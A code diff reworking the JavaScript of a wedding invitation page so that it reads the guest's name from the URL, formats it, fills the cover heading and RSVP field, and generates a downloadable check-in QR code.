+            // Format guest name: converts "dan"/"and"/"+" to "&", capitalizes words (e.g. "Willy dan sisi" -> "Willy & Sisi")
+            function formatGuestName(raw) {
+                if (!raw) return '';
+                let name = raw.toString().trim();
+                try {
+                    name = decodeURIComponent(name.replace(/\+/g, ' '));
+                } catch(e) {}
+                name = name.replace(/&amp;/g, '&');
+                // Replace "dan", "and", "+" surrounded by spaces with "&"
+                name = name.replace(/\s+(?:dan|and|\+)\s+/gi, ' & ');
+                // Clean spaces around "&"
+                name = name.replace(/\s*&\s*/g, ' & ');
+                name = name.replace(/\s+/g, ' ').trim();
+
+                // Capitalize each word properly (Title Case), keep "&" as is
+                name = name.split(' ').map(function(word) {
+                    if (!word) return '';
+                    if (word === '&') return '&';
+                    return word.charAt(0).toUpperCase() + word.slice(1);
+                }).join(' ');
+
+                return name;
+            }
+
+            // Extract guest parameter from URL query string, hash, or href even with unencoded '&'
+            function extractGuestParam() {
+                const href = window.location.href;
+                const search = window.location.search;
+                const hash = window.location.hash;
+
+                // 1. Try regex on full href to preserve unencoded '&' in name (e.g. ?to=Willy & Sisi)
+                const fullRegex = /(?:[?&#])(?:to|guest|nama|name|u|n)=([^&#]+(?:&(?![\w_]+=[^&#]*)[^&#]+)*)/i;
+                const fullMatch = href.match(fullRegex);
+                if (fullMatch && fullMatch[1]) {
+                    return fullMatch[1];
+                }
+
+                // 2. Try URLSearchParams
+                try {
+                    const sp = new URLSearchParams(search);
+                    for (let key of ['to', 'guest', 'nama', 'name', 'u', 'n']) {
+                        if (sp.has(key) && sp.get(key)) return sp.get(key);
+                    }
+                } catch(e) {}
+
+                // 3. Try hash
+                if (hash) {
+                    const hashClean = hash.replace(/^#\/?/, '');
+                    try {
+                        const hp = new URLSearchParams(hashClean);
+                        for (let key of ['to', 'guest', 'nama', 'name', 'u', 'n']) {
+                            if (hp.has(key) && hp.get(key)) return hp.get(key);
+                        }
+                    } catch(e) {}
+                    if (hashClean.startsWith('to=')) return hashClean.substring(3);
+                }
+
+                // 4. Try sessionStorage
+                try {
+                    const saved = sessionStorage.getItem('invitation_guest_name');
+                    if (saved) return saved;
+                } catch(e) {}
+
+                // 5. Try RSVP input field
+                const rsvp = document.getElementById('author');
+                if (rsvp && rsvp.value && rsvp.value.trim() && rsvp.value.trim().toLowerCase() !== 'tamu undangan') {
+                    return rsvp.value.trim();
+                }
+
+                return '';
+            }
+
+            let currentGuestName = '';
+
+            function updateGuestDisplay(name) {
+                let formatted = formatGuestName(name);
+                if (!formatted) {
+                    formatted = 'Tamu Undangan';
+                }
+                currentGuestName = formatted;
+
+                try {
+                    sessionStorage.setItem('invitation_guest_name', formatted);
+                } catch(e) {}
+
+                // Update Cover heading
+                const coverDear = document.querySelector('.elementor-element-1c21ab0c .elementor-heading-title');
+                if (coverDear) coverDear.textContent = formatted;
+
+                // Update RSVP input field
+                const rsvpInput = document.getElementById('author');
+                if (rsvpInput && (!rsvpInput.value || rsvpInput.value === 'Tamu Undangan' || rsvpInput.value === name)) {
+                    rsvpInput.value = formatted;
+                }
+
+                // Update Barcode Modal Elements
+                const guestTextEl = document.getElementById('barcode-guest-text');
+                const nameEl = document.getElementById('barcode-guest-name');
+                if (guestTextEl) {
+                    guestTextEl.textContent = formatted;
+                } else if (nameEl) {
+                    nameEl.textContent = formatted;
+                }
+
+                // Barcode QR Code: Encodes EXACTLY the guest name so any scanner detects the guest name directly (e.g. Willy & Sisi)
+                const qrImg = document.getElementById('barcode-qr');
+                if (qrImg) {
+                    qrImg.src = 'https://api.qrserver.com/v1/create-qr-code/?size=250x250&data=' + encodeURIComponent(formatted);
                 }
             }
-            if (!guestName) {
-                const dearEl = document.querySelector('#cover .elementor-element-1c21ab0c .elementor-heading-title');
-                if (dearEl && dearEl.textContent.trim() && dearEl.textContent.trim().toLowerCase() !== 'dear guest') {
-                    guestName = dearEl.textContent.trim();
+
+            window.setInvitationGuestName = function(name) {
+                updateGuestDisplay(name);
+            };
+
+            document.addEventListener('DOMContentLoaded', function() {
+                const detected = extractGuestParam();
+                updateGuestDisplay(detected);
+
+                // Allow user to click guest name to change/test any name directly
+                const nameContainer = document.getElementById('barcode-guest-name');
+                if (nameContainer) {
+                    nameContainer.addEventListener('click', function() {
+                        const newName = prompt('Ubah / Masukkan Nama Tamu untuk Barcode:', currentGuestName === 'Tamu Undangan' ? 'Willy & Sisi' : currentGuestName);
+                        if (newName && newName.trim()) {
+                            updateGuestDisplay(newName.trim());
+                        }
+                    });
                 }
-            }
-            if (!guestName) guestName = 'Tamu Undangan';
-            try { guestName = decodeURIComponent(guestName.replace(/\+/g, ' ')); } catch(e){}
-            const coverDear = document.querySelector('.elementor-element-1c21ab0c .elementor-heading-title');
-            if (coverDear) coverDear.textContent = guestName;
-            const nameEl = document.getElementById('barcode-guest-name');
-            if (nameEl) nameEl.textContent = guestName;
-            const eventInfo = `Tamu: ${guestName} | Pernikahan Anggi & Nia | Hari: Sabtu | Tgl: 14 November 2026 | Jam: 09:00 WIB (Holy Matrimony) & 18:00 WIB (Resepsi) | Lokasi: Hotel Aviary Bintaro`;
-            const qrImg = document.getElementById('barcode-qr');
-            if (qrImg) qrImg.src = 'https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=' + encodeURIComponent(eventInfo);
-            const dlBtn = document.getElementById('barcode-download');
-            if (dlBtn) {
-                const qrUrlFull = 'https://api.qrserver.com/v1/create-qr-code/?size=600x600&data=' + encodeURIComponent(eventInfo);
-                const cardEl = document.getElementById('barcode-card');
-                dlBtn.addEventListener('click', function(e){
-                    e.preventDefault();
-                    if (cardEl && window.html2canvas) {
-                        html2canvas(cardEl, {useCORS:true, scale:2, backgroundColor:'#FFFFFF'}).then(canvas=>{
-                            const url = canvas.toDataURL('image/png');
-                            const a = document.createElement('a');
-                            a.href = url;
-                            a.download = 'checkin-' + guestName.replace(/[^a-zA-Z0-9]+/g,'-') + '.png';
-                            document.body.appendChild(a);
-                            a.click();
-                            a.remove();
-                        }).catch(()=>{
-                            fetch(qrUrlFull).then(r=>r.blob()).then(blob=>{
-                                const url = URL.createObjectURL(blob);
+
+                // Sync RSVP author input field if typed manually
+                const rsvpInput = document.getElementById('author');
+                if (rsvpInput) {
+                    rsvpInput.addEventListener('input', function() {
+                        if (this.value && this.value.trim()) {
+                            updateGuestDisplay(this.value.trim());
+                        }
+                    });
+                }
+
+                // Download button handler
+                const dlBtn = document.getElementById('barcode-download');
+                if (dlBtn) {
+                    dlBtn.addEventListener('click', function(e) {
+                        e.preventDefault();
+                        const cardEl = document.getElementById('barcode-card');
+                        const safeName = currentGuestName.replace(/[^a-zA-Z0-9]+/g, '-');
+                        const qrUrlFull = 'https://api.qrserver.com/v1/create-qr-code/?size=600x600&data=' + encodeURIComponent(currentGuestName);
+                        
+                        if (cardEl && window.html2canvas) {
+                            html2canvas(cardEl, {useCORS: true, scale: 2, backgroundColor: '#FFFFFF'}).then(function(canvas) {
+                                const url = canvas.toDataURL('image/png');
                                 const a = document.createElement('a');
                                 a.href = url;
-                                a.download = 'barcode-' + guestName.replace(/[^a-zA-Z0-9]+/g,'-') + '.png';
+                                a.download = 'checkin-' + safeName + '.png';
                                 document.body.appendChild(a);
                                 a.click();
                                 a.remove();
-                                URL.revokeObjectURL(url);
+                            }).catch(function() {
+                                fetch(qrUrlFull).then(r => r.blob()).then(blob => {
+                                    const url = URL.createObjectURL(blob);
+                                    const a = document.createElement('a');
+                                    a.href = url;
+                                    a.download = 'barcode-' + safeName + '.png';
+                                    document.body.appendChild(a);
+                                    a.click();
+                                    a.remove();
+                                    URL.revokeObjectURL(url);
+                                });
                             });
-                        });
-                    } else {
-                        window.open(qrUrlFull,'_blank');
-                    }
-                });
-            }
-            const modal = document.getElementById('barcode-modal');
-            const btn = document.getElementById('barcode-btn');
-            const closeBtn = document.getElementById('barcode-close');
-            function openBarcode(){ if(modal){ modal.style.display='flex'; document.body.style.overflow='hidden'; } }
-            function closeBarcode(){ if(modal){ modal.style.display='none'; document.body.style.overflow=''; } }
-            if(btn) btn.addEventListener('click', openBarcode);
-            if(closeBtn) closeBtn.addEventListener('click', closeBarcode);
-            if(modal) modal.addEventListener('click', function(e){ if(e.target===modal) closeBarcode(); });
-        });
+                        } else {
+                            window.open(qrUrlFull, '_blank');
+                        }
+                    });
+                }
+
+                // Modal toggle logic
+                const modal = document.getElementById('barcode-modal');
+                const btn = document.getElementById('barcode-btn');
+                const closeBtn = document.getElementById('barcode-close');
+                function openBarcode() { if (modal) { modal.style.display = 'flex'; document.body.style.overflow = 'hidden'; } }
+                function closeBarcode() { if (modal) { modal.style.display = 'none'; document.body.style.overflow = ''; } }
+                if (btn) btn.addEventListener('click', openBarcode);
+                if (closeBtn) closeBtn.addEventListener('click', closeBarcode);
+                if (modal) modal.addEventListener('click', function(e) { if (e.target === modal) closeBarcode(); });
+            });
+        })();
         </script>
 
      				</div>
@@ -4074,41 +3976,9 @@
 <!-- Custom Script to handle guest parameter "to" in query or hash -->
 <script>
 document.addEventListener('DOMContentLoaded', function() {
-    function getGuestName() {
-        // 1. Try URL Query parameters: ?to=Name
-        const urlParams = new URLSearchParams(window.location.search);
-        let guest = urlParams.get('to');
-        if (guest) return guest;
-
-        // 2. Try URL Hash parameters: #to=Name
-        const hash = window.location.hash;
-        if (hash) {
-            const hashClean = hash.substring(1);
-            const hashParams = new URLSearchParams(hashClean);
-            guest = hashParams.get('to');
-            if (guest) return guest;
-
-            // Fallback for simple hash formats e.g. #to=Name or #Name
-            if (hashClean.startsWith('to=')) {
-                return decodeURIComponent(hashClean.split('to=')[1]);
-            }
-        }
-        return null;
-    }
-
-    const guestName = getGuestName();
-    if (guestName) {
-        // Find cover page guest name element (class elementor-element-1c21ab0c)
-        const coverNameEl = document.querySelector('.elementor-element-1c21ab0c .elementor-heading-title');
-        if (coverNameEl) {
-            coverNameEl.textContent = guestName;
-        }
-
-        // Find RSVP name input field (id 'author')
-        const rsvpInput = document.getElementById('author');
-        if (rsvpInput) {
-            rsvpInput.value = guestName;
-        }
+    if (typeof window.setInvitationGuestName === 'function') {
+        // Unified guest & barcode check-in script handles detection and formatting
+        return;
     }
 });
 </script>



